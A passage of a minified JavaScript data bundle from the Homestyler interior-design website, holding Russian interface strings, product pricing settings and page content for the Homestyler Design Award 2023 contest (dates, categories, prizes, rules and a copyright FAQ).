balance on renders as a whole, or even on every specific surfaces without having to re-render.","Support adding background music, setting appointment & contact infos with Panorama URL."]},{title:"Optimization of General Features",content:["Upgrade CAD import to .dwg 2018 version.","Upgrade Export DWG version to .dwg 2018 version.","Upgrade 3D model upload version to .max 2020 version.","Update a more comprehensive texture catalog.","Expand the range of models that support \"replace material\".","Add more patterns for customized \"tile flooring\".","Support endless scrolldown when browsing in model library."]},{title:"Specific Updates on Rendering",content:["Add intelligent light templates in day and night.","Update more options of 360 degree HDRI environment\u002Fbackground in both day and night.","Allow adjustment on the brightness and rotation angle of environment images.","Support uploading your own HDRI environment images.","Upgrade sunlight settings with softness and auto position.","Add intensity setting for Color Bleeding and Ambient Occlusion.","Add more options of spotlight, allowing a more customized lighting set-ups.","Allow hightlight and color setting for each light source.","Enhance the rendered effect on shadows, allowing the render to be more natural."]}];eX.title="БЛОГ";eX.category="КАТЕГОРИИ";eX.tag="теги";eY.title="ФОРУМ";eY.notice={title:"Уведомления",tabs:[aw,"Сообщения"],more:av,emptyBtn:"Перейти на форум",type:{"1":"{name} ответил на ваш пост.","2":eZ,"3":b,"4":b,"5":b,"6":e_,"7":b,"8":e_,"9":"{name} понравился твой пост.","10":b,"11":b,"12":b,"13":b,"14":b,"15":b,"16":b,"17":"Ваша учетная запись была отключена на форуме Homestyler из-за ненадлежащего поведения. Вы не должны создавать сообщения или комментарии на этом форуме, но все ваши дизайнерские данные и возможности дизайна будут сохранены под этой учетной записью. Если у вас есть какие-либо вопросы или вы хотите заявить права на учетную запись , пожалуйста, свяжитесь сHomestyler Support ({email}).","18":b,"19":"{name} ответил на ваш проект.","20":eZ,"21":"{name} понравился твой проект."},deleteTips:"Уважаемый пользователь, с сожалением сообщаем вам, что ваш комментарий \u002F ответ \u002F сообщение были удалены за нарушение наших Принципов сообщества. Спасибо за Ваше понимание."};eY.addPost={title:"Создать новое сообщение",placeholder:"Название ({min}-{max} символов)",selectCategory:"Пожалуйста, выберите категорию",post:"ПОЧТОВЫЙ",success:"Успешно опубликовано!",sensitiveWords:"Ваше сообщение содержит неприемлемое содержание: {words}. Пожалуйста, отредактируйте перед публикацией.",imgLoadingTips:"Выполняется загрузка, опубликуйте позже."};eY.index={newPost:"Создать сообщение",popularPosts:"популярные посты",hotHomestylers:"Популярные Homestylers",title:eE,desc:"Homestyler предоставляет онлайн-форум, где каждый любитель дизайна может поделиться и обсудить любые темы о навыках 3D-дизайна, идеях домашнего декора или последних тенденциях.",keyWords:"Интернет-форум, сообщество дизайнеров, дизайн интерьера, домашний дизайн, дизайнеры, архитекторы, тенденции дизайна, программное обеспечение для 3D-дизайна, программа для онлайн-дизайна, 3D-рендеринг, обсуждение и общение",sTitleDesc:"Сообщество 3D-дизайна интерьеров-{sectionName}-Homestyler Forum"};eY.detail={delete:"Детеле",edit:I,comment:aw,addComment:"Добавить комментарий...",upload:"ЗАГРУЗИТЬ",send:eP,yes:e$,cancel:"ОТМЕНА",reply:"Отвечать",confirmDel:"Вы подтверждаете удаление?",deleted:"Этот комментарий был удален.",deletedSuccess:"Успешно удалено.",onlyOneImg:"В комментарии можно загружать только одно изображение.",postBeDeleted:"Этот пост был удален.",postNoExist:"Извините, сообщения, которое вы ищете, не существует.",placeholder:"Комментарии ({min}-{max} символов)",postCheckFailed:"Этот пост был удален администратором."};eY.my={myPosts:"Мои сообщения",noPosts:"Публикаций пока нет",postToForum:"Опубликовать на форуме"};eY.failedSubmit="Не удалось отправить. Пожалуйста, проверьте, содержит ли ваш контент специальные символы.";eY.pleaseSelect="Пожалуйста, выберите наиболее подходящую категорию.";eY.blockTips="Ваш аккаунт был отключен на форуме Homestyler Forum. Обратитесь в службу поддержки Homestyler, чтобы разблокировать его.";fa.meta={title:"Бесплатное приложение Home Design для оформления интерьера и креативных идей - Homestyler",keywords:an,description:ao};fb.meta={title:"Категории - Бесплатное приложение Home Design для оформления интерьера и креативных идей - Homestyler",keywords:"Категория, 3D инструмент для онлайн-дизайна, дизайн интерьера, дизайн интерьера, дизайн дома, дизайн этажа, онлайн-дизайн и дизайн плана этажа, рендеринг украшений",description:"Homestyler - это первоклассная платформа для онлайн-дизайна дома, которая предоставляет онлайн-инструмент для дизайна дома и большое количество 3D-рендеринга интерьера, дизайнерских проектов и видеоруководств по домашнему дизайну. "};fc.header=a_;fc.meta={title:"Homestyler - услуги виртуальной постановки и 3D моделирования для индустрии мебели и недвижимости",keywords:"Homestyler, Виртуальное оформление, создание виртуальных сцен, виртуальная фотостудия, 3D-моделирование, проектирование 3D-моделей, создание моделей Autodesk Homestyler brands мебельные бренды, продавец мебели, индустрия недвижимости, дизайн интерьеров, рендеринг с высоким разрешением, фотореалистичный эффект, реклама для мебели ， оцифровка продукта",description:"Homestyler - это онлайн-платформа для 3D-дизайна, которая предоставляет клиентам услуги 3D-моделирования и индивидуальной виртуальной постановки с помощью профессиональных возможностей 3D, которые расширяют возможности оцифровки продуктов, улучшают визуализацию и стимулируют продажи."};fc.banner={title:"Эксклюзивная виртуальная фотостудия Homestyler для мебельных брендов",sub:"Расширьте возможности своего бизнеса с помощью наших 3D-возможностей",contact:bp};fc.creation={title:bq,sub:"Создание 3D-моделей для оцифровки товаров",desc:"Мы создаем высокоточные 3D-модели, с помощью которых вы получаете максимально качественное представление ваших товаров в цифровом виде с фотографической точностью."};fc.swiper={title:bq,sub:"Создание виртуальных сцен для мебели и недвижимости",desc:"Наши виртуальные сцены и обработка с высоким разрешением обеспечивают наилучшую визуализацию ваших товаров или дома в различных индивидуализированных сценариях."};fc.showcase={title:bq,sub:"Витрина товара в каталоге Homestyler",desc:"Демонстрация ваших товаров в каталоге моделей Homestyler с указанием вашего бренда и веб-сайта обеспечат обращение к правильной аудитории с максимальным эффектом!",summary:"Мы также предоставляем Комплексное 3D-решение, в котором объединены все услуги!"};fc.diff={title:"В чем заключается отличие Homestyler",sub:"С нами быстрее, дешевле и проще",leftTitle:fd,left1:"Наем и координация фотографов",left2:fe,left3:"Создание сцены и схемы освещения",left4:"Мощная логистика и активная организационная деятельность",left5:"Пост-обработка фотографий",rightTitle:"Создание виртуальной сцены",right1:ff,right2:"Экологичность",right3:"Улучшенная визуализация и реалистичные эффекты",right4:"Виртуальные сцены любого стиля на заказ ",right5:"Повышение объемов продаж"};fc.contact={title:bp,desc:"Для запроса ценовых предложений или предложения сотрудничества, пожалуйста, напишите нам по электронной почте в адрес",button:bp};fc.consult={name:fg,email:fh,businessType:fi,cooperationType:fj,desc:"Укажите свой бизнес запрос",bt1:"Розничная торговля \u002F производство мебели",bt2:"Дизайнер \u002F Студия дизайна",bt3:fk,bt4:fl,ct1:"3D моделирование",ct2:"Добродетельная постановка",ct3:"Универсальное решение для виртуальной  фотосъемки",ct4:"Перечислите свои 3D-модели в каталог Homestyler",ct5:"Стать агентом Homestyler в вашем регионе",ct6:fl,submit:R,cancel:i};fm.failTitle="Упс! Что-то пошло не так...";fm.failDesc="Пожалуйста, дважды проверьте, действительна ли ссылка на дизайн, и повторите попытку позже.";fm.noPermission="У вас нет разрешения, этот дизайн является личным";fm.shareTitle="Продолжить открывать дизайн?";fm.shareDesc="Дизайн будет продублирован в вашем аккаунте, если вы захотите просмотреть или отредактировать его в Планировщике этажей";fm.shareBtn="ОТКРЫТЫМ";fm.loading="Загрузка...";fn.meta={title:fo,description:fp};return {layout:"default",data:[{productConfigs:{bucket:"PSR",pro:{code:A,icon:M,amount:6.8,buttonColor:s,fontColor:"#D8E4FC",buttonWordMdsKey:N,buttonWordMdsKeyValue:B,buttonColorMarket:s,fontColorMarket:aO,minProduct:a,isPlus:d},master:{code:A,icon:M,amount:11.8,buttonColor:s,fontColor:"#F8E0BE",buttonWordMdsKey:N,buttonWordMdsKeyValue:B,buttonColorMarket:s,fontColorMarket:aO,minProduct:a,isPlus:d},team:{code:A,icon:M,amount:19.6,buttonColor:"#5e89fa",fontColor:"#FFF",buttonWordMdsKey:N,buttonWordMdsKeyValue:B,buttonColorMarket:s,fontColorMarket:aO,minProduct:a,isPlus:d},styler:{code:A,icon:M,amount:3.9,buttonColor:"#ffda00",fontColor:"#2e2e2e",buttonWordMdsKey:N,buttonWordMdsKeyValue:B,buttonColorMarket:s,fontColorMarket:"#FFD038",minProduct:a,isPlus:d},portfolio:{code:A,icon:M,amount:ct,buttonColor:a,fontColor:t,buttonWordMdsKey:N,buttonWordMdsKeyValue:B,buttonColorMarket:s,fontColorMarket:"#ED14A1",minProduct:a,isPlus:a},renderCoupon:a,aigcCoupon:a,productList:a},pageFloorData:[{id:261,order:d,templateType:"banner1",gmtCreate:1699375267780,gmtModified:1715117672342,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{btn1Url:"https:\u002F\u002Fwww.homestyler.com\u002Fchallenge?year=2023&labelId=10029",bannerBtn1GoldFlag:"HSDA2023",btnSpm:b,btnPop:"true",backgroundImage:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01OJXGAC1GDLgdF5JcR_!!6000000000588-2-tps-2880-1300.png",banner:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd6fc6a73-bfeb-4403-bde7-3a3bd820cc47.png",titleMdsKey:"hsda_title_homestylerdesignaward2023",titleMdsKeyValue:cu,btnTextMdsKey:"hsda_button_homestylerdesignaward2023",descMdsKey:"hsda_content_homestylerdesignaward2023",descMdsKeyValue:"Конкурс дизайна Homestyler открыт для всех дизайнеров и любителей дизайна со всего мира. Этот конкурс посвящен трем темам: устойчивый дизайн, многофункциональный дизайн и космический дизайн будущего. Вы можете выбрать свою собственную тему, принять участие в конкурсе и предоставить ценное дизайнерское пространство и красивый инновационный образ жизни посредством дизайна.",btnTextMdsKeyValue:aP,btn1AppUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002Findex?tab=design&designEvent=contest&contestStatus=2&contestLabel=10029&contestYear=2023&contestType=200",theme:aQ,marginBottom:b,btnType:b,marginTop:b,pageYMMap:{},order:d},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:262,order:aR,templateType:"dataCard",gmtCreate:1699380799923,gmtModified:1699488119478,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{backgroundImage:b,titleMdsKey:"hsda_title_timeline",marginBottom:b,titleMdsKeyValue:"Важные даты",list:[{textMdsKeyValue:"2023.11.10-2023.12.31",textMdsKey:"hsda_content_contribute_time",titleFontSize:aS,titleMdsKey:"hsda_content_contribute_timeline",titleMdsKeyValue:"требовать"},{textMdsKeyValue:"2024.01.01-2024.01.15",textMdsKey:"hsda_content_review_time",titleFontSize:aS,titleMdsKey:"hsda_content_review_timeline",titleMdsKeyValue:cv},{textMdsKeyValue:"2024.01.15-2024.01.20",textMdsKey:"hsda_content_award_time",titleFontSize:aS,titleMdsKey:"hsda_content_award_timeline",titleMdsKeyValue:"Награды"}],marginTop:b,pageYMMap:{},order:aR},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:264,order:aT,templateType:"multiImage",gmtCreate:1699382630112,gmtModified:1699561568424,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{paddingBottom:u,descMdsKeyValue:"Конкурс проводится на веб- и мобильных терминалах соответственно. В каждом терминале всего 3 темы. Участники могут выбирать свои собственные темы для создания.",columnList:[[{maskBgColor:C,image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F45795e07-c0fc-4e0c-a1db-a62bbda17ee9.png",descMdsKeyValue:cw,titleMdsKey:"hsda_hover_title_web1_category",appUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11521",linkType:D,titleMdsKeyValue:"Веб-версия – экологически безопасный дизайн жилья",url:"\u002Fchallenge\u002F11521",target:E,descMdsKey:cx},{maskBgColor:C,image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F9d5ba9d1-2006-4f1c-8838-4121a5e85827.png",descMdsKeyValue:cw,titleMdsKey:"hsda_hover_title_app1_category",appUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11524",linkType:D,titleMdsKeyValue:"Мобильный терминал – экологически безопасный дизайн жилья",url:"\u002Fchallenge\u002F11524",target:E,descMdsKey:cx}],[{maskBgColor:C,image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F8a8e9aa3-49da-4bd9-9a0f-a866eb9e9745.png",descMdsKeyValue:cy,titleMdsKey:"hsda_hover_title_web2_category",appUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11522",linkType:D,titleMdsKeyValue:"Веб-версия-Многофункциональный дизайн жизни",url:"\u002Fchallenge\u002F11522",target:E,descMdsKey:cz},{maskBgColor:C,image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F541e954f-d7ed-4d5d-86ad-904814cebef8.png",descMdsKeyValue:cy,titleMdsKey:"hsda_hover_title_app2_category",appUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11525",linkType:D,titleMdsKeyValue:"Мобильный терминал-Многофункциональный дизайн жизни",url:"\u002Fchallenge\u002F11525",target:E,descMdsKey:cz}],[{maskBgColor:C,image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F42049bc8-5874-4dba-ab35-d3357b4b84dd.png",descMdsKeyValue:cA,titleMdsKey:"hsda_hover_title_web3_category",appUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11523",linkType:D,titleMdsKeyValue:"Веб-версия-дизайн будущей жизни",url:"\u002Fchallenge\u002F11523",target:E,descMdsKey:cB},{maskBgColor:C,image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002Fa95e481d-bad7-4249-96b5-43f27344fd0b.png",descMdsKeyValue:cA,titleMdsKey:"hsda_hover_title_app3_category",appUrl:"homestyler:\u002F\u002Fm.homestyler.com\u002FcontestDetail?contestId=11526",linkType:D,titleMdsKeyValue:"Мобильный терминал – дизайн будущей жизни",url:"\u002Fchallenge\u002F11526",target:E,descMdsKey:cB}]],titleMdsKey:"hsda_title_category",bgImg:cC,titleMdsKeyValue:"Подкатегория",paddingTop:u,descMdsKey:"hsda_content_category",pageYMMap:{},order:aT},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:265,order:aU,templateType:aV,gmtCreate:1699383358272,gmtModified:1699535295896,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{paddingBottom:u,tableHeaderRight:{color:t,bgColor:ae,titleMdsKey:"hsda_content_prize",titleMdsKeyValue:"Призы",list:[{textMdsKeyValue:"12-месячное основное членство\u003Cbr\u003E\n12-месячное членство в Styler\u003Cbr\u003E\nСертификат HSDA\u003Cbr\u003E\nЗначок победителя HSDA\u003Cbr\u003E\nПерсональная страница HSDA (можно просмотреть и поделиться ею на официальном сайте HS)",textMdsKey:"hsda_content_prizet_1st",height:cD},{textMdsKeyValue:"Мастер-членство на 6 месяцев\u003Cbr\u003E\nШестимесячное членство в Styler\u003Cbr\u003E\nСертификат HSDA\u003Cbr\u003E\nЗначок победителя HSDA",textMdsKey:"hsda_content_prize_2nd",height:q},{textMdsKeyValue:"3-месячное основное членство\u003Cbr\u003E\n3-месячное членство в Styler\u003Cbr\u003E\nСертификат HSDA\u003Cbr\u003E\nЗначок победителя HSDA",textMdsKey:"hsda_content_prize_3rd",height:q},{textMdsKeyValue:cE,textMdsKey:"hsda_content_prize_mostinnovative",height:q},{textMdsKeyValue:cE,textMdsKey:"hsda_content_prize_bestpopularity",height:q}]},descMdsKeyValue:"Конкурс разделен на три подкатегории, и в каждой подкатегории будут выбраны 1–3 лучших ежегодных конкурса, 3 награды за популярность и 3 награды Creative Awards.",tableHeaderLeft:{color:t,bgColor:"#fd5c02",titleMdsKey:"hsda_content_awardcount",titleMdsKeyValue:"Награды и количество",list:[{textMdsKeyValue:"Награда за лучший дизайн года: Первая премия (1 победитель)",textMdsKey:"hsda_content_award_1stprize",height:cD},{textMdsKeyValue:"Награда за лучший дизайн года: Вторая премия (1 победитель)",textMdsKey:"hsda_content_award_2ndprize",height:q},{textMdsKeyValue:"Награда за лучший дизайн года: Третья премия (1 победитель)",textMdsKey:"hsda_content_award_3rdprize",height:q},{textMdsKeyValue:"Награда за самый инновационный подход (3 победителя)",textMdsKey:"hsda_content_award_mostinnovative",height:q},{textMdsKeyValue:"Награда за лучшую популярность (3 победителя)",textMdsKey:"hsda_content_award_bestpopularity",height:q}]},bottomDescList:[],titleMdsKey:"hsda_title_award",bgImg:"linear-gradient(180deg, #F7F8FB 0%, #F7F8FB 100%)",titleMdsKeyValue:"Награды и выборы",paddingTop:u,descMdsKey:"hsda_content_award",pageYMMap:{},order:aU},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:266,order:F,templateType:aV,gmtCreate:1699384158388,gmtModified:1699392285667,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{paddingBottom:u,tableHeaderRight:{color:t,bgColor:ae,titleMdsKey:b,titleMdsKeyValue:b,list:[]},descMdsKeyValue:b,tableHeaderLeft:{color:t,bgColor:ae,titleMdsKey:"hsda_title_selectioncriteria",titleMdsKeyValue:"Критерий выбора",list:[{textMdsKeyValue:"Оригинальность: Работа должна соответствовать конкурсным требованиям и иметь высокую степень завершенности.",textMdsKey:"hsda_content_selectioncriteria_1"},{textMdsKeyValue:"Эстетика: Визуальный эффект работы должен быть красивым, а цвета – гармоничными.",textMdsKey:"hsda_content_selectioncriteria_2"},{textMdsKeyValue:"Креативность: работа должна быть инновационной и творческой.",textMdsKey:"hsda_content_selectioncriteria_3"},{textMdsKeyValue:"Индекс популярности: Премия за популярность будет оцениваться на основе количества лайков и просмотров работы. Работа, набравшая наибольшее количество лайков, получит награду за популярность.",textMdsKey:"hsda_content_selectioncriteria_4"}]},bottomDescList:[],titleMdsKey:b,bgImg:cC,titleMdsKeyValue:b,paddingTop:b,descMdsKey:b,pageYMMap:{},order:F},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:267,order:af,templateType:cF,gmtCreate:1699384589646,gmtModified:1699465790103,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{backgroundImage:cG,titleMdsKey:"hsda_title_web_submitprocess",marginBottom:b,titleMdsKeyValue:"Процесс входа в Интернет",list:[{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F7e5a91a3-5ebb-46cb-8379-d8122659a581.png",textMdsKeyValue:"Создайте дизайн, соответствующий требованиям конкурса, в веб-версии Homestyler.",stepMdsKeyValue:cH,textMdsKey:"hsda_content_web_submitprocess_step1",stepMdsKey:cI},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F5e167c57-ea73-4764-ace8-b7bed1194ed3.png",textMdsKeyValue:"Отредактируйте свой проект на странице «Мои проекты», установите обложку, настройте порядок изображений и добавьте изображения и текст.",stepMdsKeyValue:cJ,textMdsKey:"hsda_content_web_submitprocess_step2",stepMdsKey:cK},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002Fec25b897-3703-4b5b-9147-478987faf2a7.png",textMdsKeyValue:"Нажмите «Сообщество и обучение — вызов» вверху официального сайта Homestyler и выберите соответствующий трек.",stepMdsKeyValue:cL,textMdsKey:"hsda_content_web_submitprocess_step3",stepMdsKey:cM},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002Fd8f72ab2-b00c-4a8f-a8a0-8365d44989fa.png",textMdsKeyValue:"Наконец, нажмите «Отправить сейчас» в правом верхнем углу.",stepMdsKeyValue:cN,textMdsKey:"hsda_content_web_submitprocess_step4",stepMdsKey:cO}],marginTop:"70px",pageYMMap:{},order:af},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:268,order:aW,templateType:cF,gmtCreate:1699385064043,gmtModified:1699392247062,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{backgroundImage:cG,titleMdsKey:"hsda_title_app_submitprocess",marginBottom:b,titleMdsKeyValue:"Процесс мобильного входа",list:[{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F17945c8a-5eb6-48b4-90fe-a41a63fcf073.png",textMdsKeyValue:"Загрузите приложение Homestyler (доступно для телефонов и планшетов iOS и Android)",stepMdsKeyValue:cH,textMdsKey:"hsda_content_app_submitprocess_step1",stepMdsKey:cI},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F6ca4d318-c0a1-472a-8527-75f0969a2c18.png",textMdsKeyValue:"В мобильном Homestyler нажмите «Выбрать дизайн шаблона комнаты» и создайте дизайн, соответствующий требованиям конкурса.",stepMdsKeyValue:cJ,textMdsKey:"hsda_content_app_submitprocess_step2",stepMdsKey:cK},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F3d879b36-f758-4639-ac41-07bcafe04ef4.png",textMdsKeyValue:"Выберите дизайн записи в разделе «Мое» и добавьте заголовок и описание.",stepMdsKeyValue:cL,textMdsKey:"hsda_content_app_submitprocess_step3",stepMdsKey:cM},{image:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F7eb4ebfd-c40f-415f-9c89-fa9f2b4635e5.png",textMdsKeyValue:"Наконец, нажмите «Вызов», чтобы выбрать соревнование и отправить свой вклад.",stepMdsKeyValue:cN,textMdsKey:"hsda_content_app_submitprocess_step4",stepMdsKey:cO}],marginTop:"70",pageYMMap:{},order:aW},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:269,order:O,templateType:aV,gmtCreate:1699385397554,gmtModified:1699392477721,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{paddingBottom:u,tableHeaderRight:{color:t,bgColor:"#90C454",titleMdsKey:b,titleMdsKeyValue:b,list:[]},descMdsKeyValue:b,tableHeaderLeft:{color:t,bgColor:ae,titleMdsKey:"hsda_title_submitrulers",titleMdsKeyValue:"Требования к отправке",list:[{textMdsKeyValue:"1. Заявки должны быть заполнены на веб-странице\u002Fв приложении Homestyler. Заявки, сделанные с использованием других инструментов дизайна, не принимаются.",textMdsKey:"hsda_content_submit_ruler1"},{textMdsKeyValue:"2. Конкурс разделен на три направления: устойчивый дизайн, дизайн многофункционального пространства и технологический дизайн будущего.Участники могут представить свои работы в отведенное время.",textMdsKey:"hsda_content_submit_ruler2"},{textMdsKeyValue:"3. Участники могут подавать несколько заявок, одна и та же заявка не может быть подана повторно на разных треках.",textMdsKey:"hsda_content_submit_ruler3"},{textMdsKeyValue:"4. Каждый участник на одной трассе может получить только одну награду. Если участник выигрывает несколько наград, преимущественную силу имеет наивысшая награда.",textMdsKey:"hsda_content_submit_ruler4"},{textMdsKeyValue:"5. Ограничений по стилям, сценам и моделям нет, участники могут свободно играть в соответствии с темой.",textMdsKey:"hsda_content_submit_ruler5"},{textMdsKeyValue:"6. Заявки должны содержать название дизайна и описание.",textMdsKey:"hsda_content_submit_ruler6"},{textMdsKeyValue:"7. Заявкам должен быть установлен публичный статус. Работы в частном статусе не попадут в окончательный отбор.",textMdsKey:"hsda_content_submit_ruler7"},{textMdsKeyValue:"8. Каждое введенное место должно содержать как минимум 2 нормальных изображения с разрешением 2k (только для записей веб-версии)",textMdsKey:"hsda_content_submit_ruler8"},{textMdsKeyValue:"9. Участники должны убедиться, что они являются единственным автором заявки и не должны нарушать права интеллектуальной собственности или другие права какой-либо стороны. Всю юридическую ответственность за авторские права и другие правовые споры, связанные с заявками, несут сами участники.",textMdsKey:"hsda_content_submit_ruler9"},{textMdsKeyValue:"10. Право окончательного перевода данного конкурса принадлежит организатору. Пожалуйста, перед участием внимательно прочтите правила конкурса по авторским правам в разделе «Часто задаваемые вопросы». Если вы не согласны с вышеуказанными правилами, пожалуйста, не участвуйте в этом конкурсе. Размещение вами любой работы на соответствующих страницах сайта конкурса будет считаться вашим согласием с вышеуказанными правилами. Если во время конкурса у вас возникнут вопросы, пишите по адресу: homestyler-support@service.alibaba.com.",textMdsKey:"hsda_content_submit_ruler10"}]},bottomDescList:[],titleMdsKey:b,bgImg:"linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%)",titleMdsKeyValue:b,paddingTop:u,descMdsKey:b,pageYMMap:{},order:O},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:270,order:ag,templateType:"questionsCard",gmtCreate:1699385623198,gmtModified:1699465364193,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{BtnGoldFlag:b,btnTextMdsKeyValue:b,faqtitleMdsKey:"hsda_title_faq",faq:{list:[{aMdsKeyValue:"Веб-версия: на вкладке «Мой дизайн» выберите свой проект и отредактируйте его. После сохранения измененный контент будет синхронизирован с пулом конкурса.\u003Cbr\u003E\nМобильный терминал: В разделе «Мой» выберите проект для редактирования. После сохранения измененный контент будет синхронизирован с пулом соревнований. ",aMdsKey:"hsda_content_faq1",open:e,qMdsKeyValue:"Как мне изменить отправленную работу?",qMdsKey:"hsda_title_faq1"},{aMdsKeyValue:"Веб-версия: Вы можете просмотреть представленные вами работы на странице сведений о конкурсе.\u003Cbr\u003E\nМобильный терминал: для просмотра на странице сведений о конкурсе перейдите на вкладку «Мои материалы",aMdsKey:"hsda_content_faq2",open:e,qMdsKeyValue:"Как я могу увидеть представленные мной работы?",qMdsKey:"hsda_title_faq2"},{aMdsKeyValue:"Веб-версия: выберите проект редактирования на странице «Мой дизайн», установите обложку, настройте порядок изображений, добавьте изображения и текст и сохраните после изменения.\u003Cbr\u003E\nМобильный терминал: На странице «Мои» выберите запись и нажмите «Редактировать-Редактировать описание",aMdsKey:"hsda_content_faq4",open:e,qMdsKeyValue:"Как добавить описание и обложку к моей записи?",qMdsKey:"hsda_title_faq4"},{aMdsKeyValue:"1) Каждый участник гарантирует, что все представленные произведения являются оригинальными, и каждый участник гарантирует, что он обладает полными и полными правами интеллектуальной собственности на все представленные произведения. Если одно и то же произведение представлено разными авторами, преимущественную силу имеет тот, который представлен первым. Любое нарушение прав или Предполагаемое нарушение прав интеллектуальной собственности, включая, помимо прочего, патенты, товарные знаки, авторские права на дизайн и\u002Fили права собственности и другие права, является исключительно ответственностью участника, а не Спонсора (homestyler.com) и его операторов, согласно настоящему Соглашению) и ее дочерние компании.\u003Cbr\u003E\n2) Организатор имеет право выставлять, публиковать и продвигать все работы, но обязан указать в работе имя автора или Homestyler ID. Работы-победители не могут быть переданы, опубликованы или представлены на других выставках и\u002Fили конкурсах без письменного разрешения организатора. \u003Cbr\u003E\n3) Неоригинальные работы будут дисквалифицированы при обнаружении. Любые соответствующие правовые споры, возникающие в связи с этим, будут нести сами участники. \u003Cbr\u003E\n4) Оргкомитет конкурса-Topping Homestyler (Shanghai) Technology Co., Ltd. оставляет за собой право окончательной интерпретации. \u003Cbr\u003E\nНапоминаем: пожалуйста, внимательно прочитайте приведенные выше правила перед участием. Если вы не согласны с вышеуказанными правилами, пожалуйста, не участвуйте в этом конкурсе. Размещение вами любой работы на соответствующих страницах сайта конкурса будет считаться вашим согласием с вышеуказанными правилами. ",aMdsKey:"hsda_content_faq3",open:e,qMdsKeyValue:"Заявление об авторских правах на ежегодный конкурс Homestyler",qMdsKey:"hsda_title_faq3"}]},marginBottom:b,btnTextMdsKey:b,faqtitleMdsKeyValue:"Общая проблема",marginTop:b,pageYMMap:{},order:ag},seoTitleMdsKey:a,seoTitleMdsKeyValue:a,tpageId:m},{id:271,order:G,templateType:"newImgTextCard",gmtCreate:1699385932311,gmtModified:1699558310685,titleMdsKey:h,descMdsKey:f,keywordMdsKey:f,titleMdsKeyValue:j,descMdsKeyValue:g,keywordMdsKeyValue:g,content:{tutorialRightbottomMdsKey:"hsda_button_review2020",paddingBottom:"110",backgroundImage:b,titleMdsKey:"hsda_title_review",marginBottom:b,titleMdsKeyValue:"Обзор прошедших 